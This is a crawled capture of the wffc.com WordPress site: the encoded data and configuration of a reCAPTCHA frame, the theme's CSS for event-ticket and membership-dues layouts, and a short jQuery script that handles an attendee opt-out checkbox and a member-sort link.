/DrwUkV8KNw6phwpxgwpDCksKew5PCjF0ywo0Xwrggc1Z5woYBwpE6wpTCtTIdw5rDt8OvwqRQKMOuccK9w5E2w4TCn0HDscOKw6HCucKlwqQuPMO8w7oLLcKHwoLDg8OXwqppS8OgwohTwonDqCbCjsObw6N/H8KiJkggwqXDncO9IMKTPWpNTcKzw5RvcsOkJcK9w6cSLxEVbcOLD8KXwpQiTMO5T8Oiw4FWw4TCggfDt8OFw5rCuX/[base64]/DrGtnS3PDiC9HKMOac3HDjQTDgFDDv8OvXsKdwoDDnsOeRcOvKHTCtsOTw6dewrVHO8OLwoXDiBPCj8KLVldNwr4Xwp3CgTzDg37CiTIywrpWHz/CvsO/wpDDr8KQC8OQwqvCvmDDtDN3fybCugo2TW5mwoPCucO/KsK0w5opw5vCpXvCgMOxHErCtcOrwpLCtkI0wpJhwr7CvynDrMOEwqwbwoAxCQ3DlifDiMKqw5UbwofCqcOcwr3DlsKdLghjw4bDvxx2eVjCoMKyTcO/MsK1wrFdY8KmOcKXwqwiD3xHRQ9ewojDhm/Cm1lfC8OndjLDgMOXJxPCi8OnacOGw7VVOhrCmjR6TTjDoUJ0w5ZNwpjDojQ1w4sGB8KQXkwQBMOIw4sEw6xcSSJRPMOtw40bHsKwYMKpUcO1QT/CgMK+wrJiw7PCi8OswrHDp8OGbxnDmcKqMMOPL8KDXVDDmyHCrMOpw5zCssOsw55jwrjDicOWw6bCo8OBYXl0J8KmwrJIwo/Cq2FmWWjDsk8sb8Ohw4bCqMKFw7kfYcKzMsO2b8Kew4LCgAhVCsOdw4HDjFvCgMOWXAJzwrrDhS0HJcOARBrCv8Kdw40UwoxrwqfDlkJWw6/DvsK2wqTDvXNfw4/DjsOeWF9DwobCtsK1XsKAwqthc1dJw4EHwpbDrlgLwqLChStSWj3DqiPCmHnDsMKFHsKuw4M2bAPCiB3DqiHCjR/Du0A/wqpLw79Mw5/Cjn7DsTfCr8OhanrClX3Di8KdCcK5FQp8FGbDgFcwwrLCv8K5w6LCvcOhwrrDiz7Cg3XCkHPDjz/[base64]/Dr8O9wrd4LMKSwqRUP8Kew6IGw41TOzlowo3Cl8KzwqPCqsK7Q8O/w44KwrDDp8O+wpJjwqkzwpPDhkk4bAHCk8K6WMKuw4VYUcOAVMKsawrDhMO3A0Agwp/DjsKzUcO+CUvCn0zCtcOSScOkBMOXHMK0wrUHw7PDkkddw4AmXMKlw4TCmMOBSFJhw5bClMOCL8KIb35gwoBzdcOOwrREDsK0AsOZwr4Jw5fDsH4afMKQO8K9FlbDhsOcfcO4w6XCtwI/LmpiLGo1RCMrw6HDiQ0mZsKZw63DisKVw77Ct8OoOMOSwqfCvsKxw4XDu1I9RMOhS1vDgMO3w71Tw5HDkMOJY8KNYx/CgAnCsnsww6vCs8ONwqNQJVN5OsKHNA/CrsOswq3CpXFDY8KVRibDolt9w43CosOFYT7DrVxxw6zCtF7CnA9XJm3CrRIxOzwNNMOXw5bDni7DnsK0cUw9wol/[base64]/Ch8OOw77DoDXCkA/Dm8OtwrcPwrzCssObXHpKRMKdw4TDhy/[base64]/DoRjDosOzw64ObwwAw6MgwrxCw77CnWPDrQ0oPcO4VTpTwrfCry3Ch8O1CcKEEcO5NsKXw7nCsMKow5BJED1xw6LDlsOpw6nDkMKFw60vfcKwbsORw7ddwqLDrmfCmcK/w6/CjlLDhEJgLyvCqMKLw7ghw6PDr3/CvMO1V8KJKcK4w4bCq8ONw4R6woDCkmrCs8Kpw5zCt3LCg8OABsO5CsOOVQ3CtsKqa8KxJE5swqhMw5nDplDCl8O6w5hIw7gmBnZSw4/Dj8Oqw7vDnMOvwrfDqMKpw5R/wq5NN8KsZMOrw7fDr8Kiw53Dl8OXwpAvw7PCnhp+YDIzTsOPwqQxw7TDri/[base64]/ChzdZw7vCgcKvw4AmSMOgGsO3KsOVeidNY8Ouw6/CnlMeQMOAcHUrRz/CjWvDlsKQFm0ww6DDo3RZwoplOTXDvixsw4rDnyvCmW0UT21dw7TChmF7ecO0wrlUwofDpj5aw5rCvhV8QMOdWcK3O8KqFcORRx3DriIaw7nCsQLDrhNlW8K1w50kwpLDg8O1BMOLCXjCrMOhfsOSDcKswqTDt8OyLFR4W8OPw6HChX/Ci1gEwrAhasKHwrDCp8OMK1Ebc8OGwrvDgzc6BcKMw5XCpkHDrcOBw5FkcnluwpXDqFvClMOlw6sgwrLDm8Kyw4nDjkhXJWjChcOMGcKmwofCsMKDwrgwwpTChcKQP1zDssKGVD7DiMK+Wi/DvgPCpsOUUQrCqjXDocORw592I8ORXsOcDsKpBCrDv8OUS8OTI8OrScKJworDisKmaApxw4XCl8OPCFLCisOVFcK+OMOQwrd/wqc7ccKCw5TDmsOuYcOXIC3ChhvCs8OOwqkgwq13w7tWw6nCm3DDsUPCgxjCtBLDicOOT8OxwoDDscObw7nDmsOdw5DDiEwld8OXeW3DgAs2w5jCkmhXw789AGjCpTPCsl/[base64]/DkcKjwqtXcl/CoCbCtcKWfMOccMO6HsK6w792KMKWRT4SVC/DkUTDksK1w6h7TgbDgDxhRSdkSzQePMK9wonCssO2DcOFYGIIO0fChsO8bcO0IsKCwoAHRcKvwoxiHsKQwpU2KzZVNnICSWInF8OgM0/DrHjCrhEjw71cwpzCr8OAPFB3w7gbecK9worClsKaw6nCpsOZw7HDncOZK8OfwoUSwrzChkTDucKBRcKSccK8SjjDtWBjw5kuVcOswq/Dikt8w6EyHcK7AzrCvcOww6ZjwonCgSomw5LCvxlcw6rDtm0Hwpdgw6FaHTDCl8K9OsKyw74qwr3CpcO/w6HCiHTDm8K3Q8Kpw5XDoMKccMOpwrDDskHDvMOqSnHDrlAqZsOhwrrCgMKhITBaw6JNwocVRWIHXcKSwqvDpsK8w6/Cqg7CocKGw59KBW/Cu8K4ZMKEwrDChScKwoLDk8OxwoEYG8OnwpxuLMKAPHrCvMOoPB/Djk7CkgnCiCLDjsOJw6oUwrfCrXhgCSZkw7DCn0fCiy0mImEUUcOUfMKSNivDiMOBPW8KUznClm/Dk8OxwqAFwo/DncO/wpsdw78rw4LCuRnDrMKoU0PCpn3CqW1Uw6XDhcKaw4NNV8Kjw6jCqXA4w7XCksOSwoAvw7PCqHlNEMOlQwDDscKgOsOZw5YOw5svPH/DpsKiASPCryVqwp4wHcODwofCpgbClsKuwppSw4TDsQYWwownw6zDoRrDgVrDl8K8w6LCqXzDqcKnwprCj8KZwoAVw5zDnAxKSHVIwqZOZsKPeMKfHMORwqQ/enLCvnHDm1bDtsKBFHfCtsKiwojCk35Fw53Ci8OPXAXCiXYMZcKkfUXDsnYQNXhyB8ODL3wXREHDiWrDp2/[base64]/DvxlWw5rCg2jCrGFjblzCusKWwrTCvmpLwo3DmsOKIkNKwrHDjgZ3w6/Cp3cYwqLCgMKsTsK3w7Jgw68xQcO/Nh/DmMKBRcKvYiTDgyBQCzIqCXLDvhVQQE/Cs8OFFWRiw6tdwrRWMk0CQcOjwrzCnF7Cl8O4YQXCksO2KXQ0wqNJwqJIacKNaMKvwpkZw5jCscK8w6tcwoMOwo5oEDrDvSjDpsKaJU5xwqTCpS3CjsK/woEJCMOtw5HCs2MFUMKYLXHCg8OHT8O6w749w7Vdwpx3w6QAMsOMSSYkwrFmw63DqcOBRlUCw5/DukoYHsKjw7XCisOdw5YwbWjCmcOxf8KlBQfDrHfDpRjCjsK0KxjDuBvChGnDssKqworCsWNIPy8NLh87X8KpOMK2w7HChl7DsFEhw5fCkVJmP1fDnwHCjMOMwqnCgTZAcsO6wpI+w4RuwqTDlsKHw647fMOqJncMwqBmwoPCrsKMdxYADQg/wpxgwo0FwqLChUjCocKywpwrcsKGwofDmETCkhPCqcKoZhzCqBlHWCLDucK5TTQnYAXDoMOuexZ4ecOEw7ZRKMODw4fCizDDuxN6w7VQFmtCwpU8d2bDpVPCmjfDmMOgwrfClCUBeH3DtG9ow7jCvcKyPmYQBhPCtx0/KcKTwq7CohnCiCfCrcKgwrvCpjPDiUXCksONwp7Co8KvSMOzwocsLnMwA2HClEXCg2ZCw4bDq8ONVQkjHMOFwqvDokjCtiJGwqjDvHFTdMKCR3XCvyzCtsK2a8OEdC/Ch8K8ccK3LsO6w4XDrnxqHwLDrT48w7t0wo3DscKkaMK6U8K5K8OUw5TDucOawpZkw4sgw7LDgkzDjgcbWkNlw4gzw7XCmzVXd2AscA5lwqcfbmFfJsKJwpTCnwrClwcXOcO7w4M+w7MIwqLCoMOFwosUbkrDmsK1TXjDl0ARwqB+wrPCncKIVcK1w7RVw7/[base64]/Cl34MIsOSMX43QcKWGsKUwr/[base64]/CpMO2UTY5C8K8w5XDp8KzwqszJlZ6JwZjwq/[base64]/DnMOFwrTDu1LDrEsjwpN0wrrDtRrDu8KiKwoyRxJ2w6MDIytrwo0+CMOTFFtJWwjCi8Kyw6DDnsKUw7hYw7BWw59jJUDClnDCsMK3DyVbwot7Z8OqTMKTwoQdZsKLwqAOw69vCWozw7IAw6g4fcKHJGLCrhPCgyJHw6nDtMKmwp3CpMKJw6/[base64]/WmV3UMKXBwjClcOfw7wAbsKuw5FRw645w7bCssKdPGnCt8OCdSgddsOBw4FfW35POkzCj3/[base64]/ChcK4wpxXw6XCssOPNsOjwrfDsVA7wrPCq8Ohw4tnJQxKwrHDucKaXyliXkDDjMOVwrbDrw15P8KTwr/DoMKiwpTCkMKcPSTDmWbDvMO/[base64]/DsMO5WMKqczvCjRtHw6pIwpbCiGM2C8O4NR0wwrcoRsKlw4rDqW3CkRvDsg7DgMOmwpLDjsK5fcO3bk0gw5BPdG5cVcObTk7CosKZJsKRw5UTOxbDizMLUkfDk8KiwrE6csK/YANwwrYLwrcIwoJow43DlVjCtsKqOz0ZaMOCWMKueMOeT01Owq7DvR8Tw50URw7CncOJwqA5R2Vew4Fiwq3CsMKpLcKgATcSX3rCgMKXZcOUasOPUkcBPWzDtMK/acONw6DDkGvDukJCPVbDlSFXQX4wwovDsSTDiQPDg3fCh8OEwrvDlcOuFMOcJMO/w4xEW2pcXsKiw5DDsMKoeMKgNglydcOXwqp4wq/Dt0QYw53DkMOMwp9zw6hAw7bDrSPDmlPCpFvCj8KyY8KweCwUwoHDuXDDnhcKbB3CmRvCqsOkw7/DssOcW0FbwoPDncKVfEzCiMOlw5puw4p0V8KMA8O1eMKNwqVeX8O6w5hswoDDmhhbHC55F8O6w4ZFAMKFbhAZGFEIQ8KpXsOdwq4tw4Q/w4l3csOnOsKgfcOzEW/Dvy8Xw5B6wojCkMKcb0lCMsKLw7c+cnDDgEvCiSjDnS9GIg7Cs3kPScKaD8KCQAXCtsKyw5LCmgPCo8Kxw4pkXGlhwodcwqPCuDcewr/DqmYQJyPDmsKFKmYcw5lGw6Q+w6LCqTdQwq/[base64]/Di8O/[base64]/wqPDpMKkw6UAwpR9w64oKMO3XMKbwr7DpsOJwrdkN8K/w70TwqPCqMOUYsObwrNIw6gbQkwxDyMYw57Co8K0AsO6w5BTw7DCn8KwEsOCwonCixnCunTDmzE8wp92OcOowrTDn8KAw4XDtRTDkig8G8Kudhhiw6fDt8KuJsOgw6p3w7BLwpDDjXTDjcORHMOOeFdOwrRrw4QIRV8AwrRYw4bCokQEw7VAIcO/[base64]/[base64]/IBMnw4LDnlbDp2FzwrYUwrfDn2wtYArCnSjDgVg1Ml/CjyjDinPCmBXDgRcqNQZJDXzDlEUkKHgiwrlPQ8O/[base64]/woDCrBwrDyHCmcKiwoM/CWEqLnbClyPCv2pOwodZwqfDjV8+wpjCsR3Dgn7ChMKWegjDnUTDuRd7Wi/[base64]/w63DtcKeHsOaBsKLwpV4GCNkcxLCicKxE8OlRcKCcMKewrHDsEfCt2HDoA0BSm4vBsKycHPCtjHDh0jChMOIJcOGC8OSwrMLU0vDvcO7w5/DhsKDBcOowqNUw5PCg2fCvBt+bFd+wqrDjsOLw7bCmMKnw7Qgw5VEV8KOBHvCo8K2w7gawofCiTjCl2tnw77Cgn1dcMKxw7rCtU1vw4INesKHw4pZLg92fwRqYMOnaGMjHsOEwoUrUjFBwplMwqDDlMK+d8OSw6DDqh3DlcKfHsKyw7AObsKSwp9zwrgOZ8OpfMOCUk/CoHjDp1DCn8KJasO8wqdfdsKew64ZHcODcsONHyPDkcOFCgfCgDXDjcKMQzTCuy5qwqo0wp/ChMOPZCfDvMKFw45Hw7jCgy/DgzvCgMKUEww+c8OhfMOtwrbDusKKAcOZWjE0Gjk/w7HCt2TChMK4wofCm8KgRMO5PwvCkEQnwr3CocOkwrLDr8K3PRrCplorwrrCssKXw616bmLCrSgFwrFzwrfDkHtWIsOdHTHDucKYw5tlUwopY8OJwpENw4nCuMOVwrchwpDDhi49w6l6N8Ota8OxwpsQw4XDnsKCwp/CiWlbPDzDpk1qasONw7PCvHojLcK/IcKDwr/[base64]/[base64]/w50eeTBtDHHDusOqFcOdKF5dFsOlw4BIwo/[base64]/cE/CvxoKX8OVw6JKw6F7wo7DpB7CrMK2Y2/DocOJw6N/wqExXcO9wonCuSVWNcKxw7FOYFvDty1Iw6LDkQXDosK9V8KxAMKMO8OAw4g6w57Ci8O2K8OBwrzCk8OIUyQOwpk5w77DosOeUcOSw7tnwoTChMK3wrQlUVPCuMOXScO+SMKpYlpdw70pL3MmwpfDvMKZwrsjaMK6A8KQAMKqwrDDp1jCvBBEwo3DlcOcw5/DtyXCqk8pw4gqWz3CkHBEHcOy\x22],null,[\x22conf\x22,null,\x226LcsrnQcAAAAAM5M6KrzxZKf_jjDs-Kq8Tz01ua4\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://wffc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22e3Ur/T0kRndyG2dBgUTK5sur5jTH9fLeC8AYhPKomDk\\u003d\x22,1,0,null,1,1768925016694,0,0,[128,175,108,85,211],null,[177,30,60,147],\x22RC-4TM3hWBybhGjLQ\x22,null,null,null,null,null,\x220dAFcWeA5lk4z2bgedMVNSBCt8KQk6RddEjrZmE4DhcRthuhfztVVJARiOhEvzv5JUJqqI0xOnBpHHeG228h3wVrFH8G-kjIADtA\x22,1769007816622]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wffc.com/wp-content/themes/wffc_theme/style.css?ver=1766011503
body_size: 673
content:
/*
Theme Name: wffc_theme
Theme URI: http://underscores.me/
Author: Twelve23
Author URI: http://www.twelve23.com
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: wffc_theme
Tags:

DO NOT EDIT THIS.
EDITING STYLE.CSS BREAKS GIT DEPLOYMENT. UPDATE CSS USING SITE OPTIONS INSTEAD, OR SASS COMPONENTS DIRECTLY
*/

.tribe-link-view-attendee {
    font-size: 2rem !important;
    border-top: none !important;
}

.tribe-link-view-attendee a {
    margin-left: 2rem !important;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 0.6em 1.6em;
    border-radius: 999px;
    background-color: #0f4c81;
    color: #fff;
    font-weight: 600;
    text-decoration: none;
    box-shadow: 0 0.35em 0.8em rgba(15, 76, 129, 0.25);
    transition: background-color 0.2s ease, box-shadow 0.2s ease, transform 0.2s ease;
}

.tribe-link-view-attendee a:hover,
.tribe-link-view-attendee a:focus {
    background-color: #0c3a63;
    box-shadow: 0 0.5em 1em rgba(12, 58, 99, 0.35);
    transform: translateY(-1px);
}

.tribe-link-view-attendee a:active {
    background-color: #082a48;
    transform: translateY(0);
}

.tribe-link-view-attendee a:focus {
    outline: 2px solid #bfd5e6;
    outline-offset: 2px;
}

a.tribe-checkout-backlink {
    margin-right: 2rem !important;
    margin-top: 1rem !important;
    margin-bottom: 2rem !important;
}

/* 
Hide attendees block on event page 
Fixes issue with double attendees block showing
*/
#tribe-block__attendees {
    display: none !important;
}

.wffc-membership-dues-products {
    display: flex;
} 

.wffc-membership-dues-products .product-item {
    width: 50%;
    padding: 1rem 1rem;
}

.wffc-membership-dues-products .product-image img {
    max-width: 100%;
    height: auto;
}

/* .wffc-membership-dues-products .product-title {
    margin: 1rem 0;
} */

.wffc-membership-dues-products .product-title a {
    text-decoration: none;
}

.wffc-membership-dues-products .product-price {
    font-size: 1.25em;
    font-weight: bold;
    margin: 3rem 0;
}

.wffc-membership-dues-products .product-description p.p1 {
    line-height: 2;
    font-size: 1em;
    margin-bottom: 1em;
}

.event-tickets .tribe-tickets__form .tribe-tickets__form-field {
    display: flex !important;
    flex-direction: column !important;
}

.tribe-tickets__form-field-label {
    flex: none !important;
}

input.ticket-meta {
    padding: 8px 8px !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://wffc.com/wp-content/themes/wffc_theme/dist/js/wffc.js?ver=6.9
body_size: -118
content:
jQuery(function ($) {

    let attendeeDataInput = $("[name='attendee[optout]']");
    
    if (attendeeDataInput.length == 1) {
        if (attendeeDataInput[0].getAttribute('checked')) {
            attendeeDataInput[0].checked = false;
        }
    }

    $("a.first-letter-member-sort").on("click", function (e) {
        e.preventDefault();
        console.log("Click");
        $(this).toggleClass("active");
        
    })
    
});